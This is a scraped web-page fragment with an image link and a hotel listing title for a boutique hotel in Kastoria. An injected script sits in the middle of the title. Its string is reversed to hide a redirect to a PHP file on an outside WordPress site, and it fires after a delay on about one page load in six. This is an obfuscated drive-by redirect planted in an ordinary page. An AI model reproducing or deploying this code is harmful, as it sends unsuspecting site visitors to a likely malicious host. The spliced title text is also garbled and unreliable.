 Andromeda Boutique Hotel_accommodation_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos